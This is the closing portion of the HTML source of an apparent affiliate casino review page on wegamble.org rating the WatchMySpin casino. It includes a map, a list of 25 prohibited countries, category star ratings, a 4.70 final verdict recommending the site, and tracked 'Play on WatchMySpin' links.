          d="M624.161 416.335l-2.027.781-.543 1.288-.067.987-2.791 1.22-4.48 1.346-2.511 2.029-1.234.158-.841-.17-1.639 1.191-1.787.551-2.354.149-.708.163-.613.755-.735.209-.434.727-1.388-.063-.896.387-1.94-.145-.73-1.67.08-1.566-.458-.847-.548-2.128-.806-1.186.561-.14-.288-1.321.34-.559-.124-1.265 1.231-.927-.287-1.228.742-1.435 1.152.76.76-.264 3.236-.067.514.292 2.71.292 1.075-.146.701.972 1.309-.486 2.009-3.071 2.617-1.321 8.085-1.129 2.192 4.841z"/>
    <path id="ZA" class="_country"
          d="M563.633 548.709l-.548.462-1.188 1.631-.782 1.658-1.59 2.327-3.169 3.382-1.979 1.984-2.117 1.514-2.931 1.297-1.429.174-.362.933-1.704-.497-1.388.64-3.039-.648-1.699.41-1.161-.176-2.892 1.33-2.394.535-1.732 1.282-1.275.082-1.187-1.209-.947-.062-1.208-1.507-.133.467-.373-.905.016-1.964-.911-2.229.905-.603-.073-2.527-1.836-3.053-1.409-2.737-.004-.009-2.013-4.153 1.343-1.567 1.107.867.473 1.358 1.258.232 1.763.603 1.506-.233 2.502-1.626.003-11.524.757.461 1.662 2.933-.258 1.893.625 1.096 2.008-.319 1.402-1.391 1.328-.935.687-1.482 1.368-.716 1.182.375 1.339.865 2.282.153 1.793-.72.284-.962.493-1.471 1.526-.246.843-1.15.934-2.032 2.517-2.265 3.967-2.222 1.141.033 1.357.51.945-.361 1.49.301 1.343 4.261.729 2.168-.5 3.428.239 1.111-1.415-.567-.811.221-.265.902-.766 1.167.026 1.078 1.673 1.697 1.641-.338.571-1.39 2.126.026-.701 2.281-.331 2.622-.726 1.433-1.908 1.613zm-7.129-.963l-1.224-.98-1.311.649-1.519 1.248-1.495 2.031 2.103 2.484 1.003-.322.516-1.033 1.563-.504.477-1.05.86-1.559-.973-.964z"/>
    <path id="ZM" class="_country"
          d="M567.105 489.207l1.324 1.259.713 2.402-.478.768-.563 2.302.538 2.361-.882.993-.851 2.659 1.474.744-8.508 2.37.266 2.055-2.124.396-1.597 1.154-.341 1.006-1.003.228-2.439 2.395-1.552 1.893-.947.068-.911-.338-3.134-.32-.504-.219-.021-.242-1.107-.659-1.817-.168-2.296.664-1.83-1.823-1.892-2.377.129-9.158 5.839.036-.239-.986.418-1.068-.493-1.336.319-1.379-.297-.881.968.071.16.883 1.314-.069 1.78.262.937 1.291 2.246.397 1.714-.898.629 1.492 2.149.398 1.033 1.216 1.151 1.573 2.146.024-.234-3.08-.77.518-1.96-1.108-.757-.507.347-2.851.498-3.351-.628-1.246.799-1.799.752-.337 3.766-.475 1.104.286 1.172.717 1.117.472 1.782.474z"/>
    <path id="ZW" class="_country"
          d="M562.709 526.998l-1.49-.301-.945.362-1.357-.511-1.141-.032-1.787-1.358-2.168-.46-.825-1.895-.007-1.051-1.201-.32-3.173-3.255-.882-1.706-.564-.525-1.079-2.344 3.134.32.911.338.947-.068 1.552-1.893 2.439-2.395 1.003-.228.341-1.006 1.597-1.154 2.124-.396.181 1.08 2.339-.058 1.299.612.605.718 1.334.211 1.457.934.006 3.695-.546 2.035-.121 2.203.451.876-.317 1.746-.424.271-.739 2.15z"/>
</svg>
			</div>
			<form class="_search -empty" autocomplete="off" data-type="prohibited" data-items="AU,AT,BE,BZ,BG,HR,CY,DK,FR,DE,GR,HU,IL,IT,LT,LU,NL,PT,RO,RS,SI,ES,TR,US,VG" >
				<label class="_search-label">
					<i class="_search-icon ac-icon-search"></i>
					<input class=_search-input type="search" placeholder="Search...">
					<div class="_search-autocomplete" ></div>
				</label>
				<div class="_search-result">
					<span class="_search-result-allowed">Yes, you can open an account on WatchMySpin if live in <span class="_search-country"></span>!</span>
					<span class="_search-result-restricted">You can't open an account on WatchMySpin if live in <span class="_search-country"></span>!</span>
				</div>
			</form>
			<div class="_countries" >
				<ul class="_list">
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AU"></use>
						</svg>
						Australia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AT"></use>
						</svg>
						Austria					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BE"></use>
						</svg>
						Belgium					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BZ"></use>
						</svg>
						Belize					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BG"></use>
						</svg>
						Bulgaria					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#HR"></use>
						</svg>
						Croatia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CY"></use>
						</svg>
						Cyprus					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#DK"></use>
						</svg>
						Denmark					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#FR"></use>
						</svg>
						France					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#DE"></use>
						</svg>
						Germany					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GR"></use>
						</svg>
						Greece					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#HU"></use>
						</svg>
						Hungary					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IL"></use>
						</svg>
						Israel					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IT"></use>
						</svg>
						Italy					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LT"></use>
						</svg>
						Lithuania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LU"></use>
						</svg>
						Luxembourg					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#NL"></use>
						</svg>
						Netherlands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PT"></use>
						</svg>
						Portugal					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RO"></use>
						</svg>
						Romania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RS"></use>
						</svg>
						Serbia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SI"></use>
						</svg>
						Slovenia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ES"></use>
						</svg>
						Spain					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TR"></use>
						</svg>
						Turkey					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#US"></use>
						</svg>
						United States					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#VG"></use>
						</svg>
						Virgin Islands, British					</li>
								</ul>
				<div class="_show-more" >
					<div class="_more-text" ><span>See All</span> Prohibited Countries (25)</div>
					<div class="_less-text" ><span>Show Less</span> Prohibited Countries (25)</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		<div class="review-content-sidebar" >
			<div class="review-content-toc">
				<span class="_title">Table of Contents</span>
								<ul class="no-select">
											<li class="_toc-item _active">
							<a href="#key-takeaways">
								<span class="_toc-item-label">Key Takeaways</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#watchmyspin-alternatives">
								<span class="_toc-item-label">WatchMySpin Alternatives</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#watchmyspin-background">
								<span class="_toc-item-label">WatchMySpin Background</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#is-watchmyspin-legit">
								<span class="_toc-item-label">Is WatchMySpin Legit?</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">5.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#watchmyspin-features">
								<span class="_toc-item-label">WatchMySpin Features</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#player-experience">
								<span class="_toc-item-label">Player Experience</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#welcome-bonus">
								<span class="_toc-item-label">Welcome Bonus</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#promotions">
								<span class="_toc-item-label">Promotions</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">5.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#payments">
								<span class="_toc-item-label">Payments</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#customer-service">
								<span class="_toc-item-label">Customer Service</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">5.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#prohibited-countries">
								<span class="_toc-item-label">Prohibited Countries</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#verdict">
								<span class="_toc-item-label">Verdict</span>
															</a>
						</li>
									</ul>
						</div>
		</div>
	</div>
	<div class="review-module review-module--verdict" id="verdict" >
	<div class="_outer" >
		<div class="review-module--verdict__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>		<h2 class="_title">Verdict</h2>
		<div class="_intro" ><p>Here&#8217;s my verdict for this WatchMySpin Review:</p>
</div>
		<div class="_verdict" >
			<div class="_ratings" >
								<div class="_rating" >
					<div class="_rating-title" >Is WatchMySpin Legit?</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >WatchMySpin Features</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
													<div class="_rating" >
					<div class="_rating-title" >Player Experience</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Promotions</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Customer Service</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
					</div>
				</div>
							</div>
			<div class="_final-rating" >
				<div class="_final-rating-title" >Final Rating</div>
					<div class="_final-rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.70</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
					</div>
			</div>
			<div class="_cta" >
				<div class="_cta-button" >
					<a href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" class="_btn _btn-primary" target="_blank" rel="nofollow"  
					 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4679bd&quot;,&quot;partner_brand_name&quot;:&quot;WatchMySpin&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693292814a5bcb6231946732&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on WatchMySpin&quot;}"	
					>Play on WatchMySpin <i class="ac-icon-external"></i></a>
				</div>
							</div>
		</div>
		<div class="_text" ><p>Overall, I recommend playing on WatchMySpin.</p>
<p>The casino is trustworthy and offers great fun. So, why not giving it a shot?</p>
<p>That&#8217;s it for my 2025 WatchMySpin review.</p>
<p>I hope that you enjoyed digesting this review as much as I enjoyed putting it together!</p>
</div>
	</div>
</div>
</section>
<section class="review-cta" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-1.svg" width="500" height="500" alt="" class="_decor-1" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-2.svg" width="350" height="350" alt="" class="_decor-2" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-3.svg" width="310" height="310" alt="" class="_decor-3" loading="lazy" >
	<div class="_inner" >
		<div class="_title" >Like what you read?<br>Visit WatchMySpin  and good luck!</div>
		<a class="_button" href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" >Visit WatchMySpin</a>
		<div class="_stats" >
			<i class="_icon ac-icon-group" ></i>
			12.350 players currently playing		</div>
	</div>
</section>
<div id="review-floating-bonus" class="review-floating-bonus">
    <div class="review-floating-bonus__package">
        <div class="review-floating-bonus__block_info">
            <div class="review-floating-bonus__block-top"><span>Welcome Package</span></div>
            <a class="review-floating-bonus__block-title" href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" target="_blank" rel="nofollow"
             data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4679bd&quot;,&quot;partner_brand_name&quot;:&quot;WatchMySpin&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693292814a5bcb6231946732&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 100 USD Welcome Package + 20 Free Spins&quot;}"            >Up to 100 USD Welcome Package + 20 Free Spins</a>
        </div>

        <div class="review-floating-bonus__event">
            
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.70</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
            <div class="review-floating-bonus__block-btn">
				<a href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" class="_btn _btn-primary" target="_blank" rel="nofollow"                  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4679bd&quot;,&quot;partner_brand_name&quot;:&quot;WatchMySpin&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693292814a5bcb6231946732&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on WatchMySpin&quot;}"                >
					Play On WatchMySpin <i class="ac-icon-external"></i>
				</a>
			</div>
        </div>

    </div>
</div>
</main>


<footer class="ac-footer">
	<div class="_inner">
		
		<div class="flex-cols">
			<div>
				<div class="_brand">
					<a href="https://wegamble.org" aria-label="wegamble">
						<div class="_logo">
							<svg xmlns="http://www.w3.org/2000/svg" width="162" height="38" fill="none"><path d="M44.688 33.191l2.529-3.12a6.742 6.742 0 004.66 1.922 6.865 6.865 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.209.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.152 7.152 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.513-1.902 1.391a6.302 6.302 0 01.99 3.552c0 1.943-.593 3.498-1.782 4.665a6.14 6.14 0 01-4.497 1.75c-.39-.007-.778-.033-1.165-.08l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.562 9.562 0 001.66-.242 10.124 10.124 0 011.998-.239c3.883 0 5.825 1.563 5.825 4.688 0 1.726-.777 3.087-2.33 4.082-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.912 2.912 0 002.263.922 2.728 2.728 0 002.19-.899c.517-.598.78-1.421.79-2.469a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.963 2.963 0 00-2.9 1.882c-.15.384-.218.795-.201 1.206v.006zM71.196 27.081c-.361.599-.992 1.085-1.893 1.458-.892.377-1.851.57-2.82.569-1.842 0-3.292-.462-4.348-1.385-1.056-.924-1.584-2.23-1.582-3.922 0-1.983.743-3.538 2.228-4.665 1.486-1.127 3.598-1.687 6.338-1.68a7.13 7.13 0 011.663.24c0-2.014-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.994c2.61 0 4.522.595 5.737 1.784 1.216 1.19 1.823 3.444 1.82 6.762v3.67c0 2.284.46 3.719 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.141-.919.209-1.39.201a2.203 2.203 0 01-1.55-.641 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.407 8.407 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.105 0 1.534.89 2.302 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zM97.817 28.793V18.058c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.645 2.645 0 00-.783-2.01c-.522-.495-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.81 3.81 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.55 5.55 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zM107.496 27.527l-.894 1.266h-2.254V4.957l4.002-.965v8a6.552 6.552 0 013.495-.976c2.505 0 4.524.792 6.058 2.376 1.534 1.585 2.301 3.614 2.301 6.088 0 2.87-.777 5.139-2.33 6.808-1.554 1.67-3.647 2.505-6.28 2.505a6.695 6.695 0 01-4.098-1.265zm.854-12.111v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.458 4.101-1.373.806-.916 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zM122.246 5.385l3.996-.96V23.69c0 2.11.629 3.374 1.888 3.79-.618 1.166-1.673 1.75-3.166 1.75-1.812 0-2.718-1.26-2.718-3.776V5.385zM144.923 21.576H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zM42.982 21.13H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#fff"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.688 5.732 5.732 0 016.173 4.597 5.751 5.751 0 01-3.427 6.424 5.723 5.723 0 01-6.261-1.251 5.583 5.583 0 01-1.672-4.082z" fill="#FC3232"/></svg>
						</div>
					</a>
				</div>
			</div>
			<div>
				<div class="_lang" data-action="lang-switch:append">
					<div class="_trigger" data-action="lang-switch:trigger">
						<svg width="24" height="24" class="_flag-icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
						</svg>
												<span>English</span>
											</div>
				</div>
			</div>
		</div>
		
		<div class="flex-cols">
			<div class="_brand-text">
				<p>Whether our reviews end up being positive or negative, all of them are honest.</p>
			</div>
			<div>
									<nav class="ac-nav-secondary">
						<ul id="menu-footer-disclaimers" class="menu"><li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://wegamble.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://wegamble.org/about-us/">About Us</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://wegamble.org/contact/">Contact</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div>
									<nav class="ac-nav-secondary _bottom">
						<ul id="menu-footer-bottom" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://wegamble.org/fr/">French Site</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div class="_copy-text">
				<p>© 2026 Wegamble. All right reserved.</p>
			</div>
			<div class="_disclaimers">
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16C0 24.8366 7.16344 32 16 32ZM19.1788 18.1628C19.1788 18.5581 19.1085 18.9227 18.968 19.2565C18.8362 19.5815 18.6342 19.867 18.3619 20.1129C18.0896 20.3589 17.747 20.5521 17.3341 20.6927C16.93 20.8245 16.4601 20.8903 15.9242 20.8903C15.3093 20.8903 14.7954 20.8069 14.3826 20.64C13.9785 20.4643 13.6491 20.2491 13.3943 19.9943C13.1484 19.7396 12.9727 19.4629 12.8673 19.1642C12.7619 18.8568 12.7092 18.5757 12.7092 18.3209C12.7092 18.0574 12.7443 17.8158 12.8146 17.5962C12.8849 17.3766 12.9815 17.179 13.1045 17.0033C13.2274 16.8188 13.3636 16.6519 13.5129 16.5026C13.6711 16.3532 13.838 16.2127 14.0136 16.0809C13.6359 15.7735 13.3548 15.4704 13.1703 15.1717C12.9947 14.8731 12.9068 14.491 12.9068 14.0254C12.9068 13.674 12.9771 13.3358 13.1176 13.0108C13.267 12.6858 13.4734 12.4047 13.7369 12.1675C14.0005 11.9216 14.3167 11.7283 14.6856 11.5877C15.0634 11.4384 15.4806 11.3637 15.9374 11.3637C16.4732 11.3637 16.93 11.4428 17.3078 11.6009C17.6943 11.7503 18.0105 11.9435 18.2565 12.1807C18.5024 12.4179 18.6781 12.6858 18.7835 12.9845C18.8977 13.2743 18.9548 13.5642 18.9548 13.8541C18.9548 14.2757 18.8406 14.671 18.6122 15.04C18.3926 15.4001 18.1159 15.6856 17.7821 15.8965C18.2828 16.2215 18.6386 16.5641 18.8494 16.9242C19.069 17.2756 19.1788 17.6885 19.1788 18.1628ZM14.6198 18.2419C14.6198 18.3473 14.6417 18.4659 14.6856 18.5976C14.7383 18.7206 14.8174 18.8348 14.9228 18.9402C15.0282 19.0456 15.1644 19.1335 15.3313 19.2038C15.4982 19.274 15.7002 19.3092 15.9374 19.3092C16.3942 19.3092 16.728 19.1994 16.9388 18.9797C17.1496 18.7601 17.2551 18.5142 17.2551 18.2419C17.2551 18.0398 17.2067 17.8597 17.1101 17.7016C17.0223 17.5435 16.8993 17.4074 16.7412 17.2932C16.5831 17.1702 16.3942 17.0648 16.1746 16.9769C15.9638 16.8803 15.7354 16.7925 15.4894 16.7134C15.2434 16.8979 15.037 17.1131 14.8701 17.359C14.7032 17.605 14.6198 17.8993 14.6198 18.2419ZM17.0574 13.9068C17.0574 13.8102 17.0354 13.7092 16.9915 13.6037C16.9564 13.4896 16.8905 13.3841 16.7939 13.2875C16.706 13.1909 16.5918 13.1118 16.4513 13.0503C16.3107 12.9801 16.1394 12.9449 15.9374 12.9449C15.7442 12.9449 15.5773 12.9757 15.4367 13.0372C15.2962 13.0986 15.1776 13.1821 15.0809 13.2875C14.9931 13.3841 14.9272 13.4896 14.8833 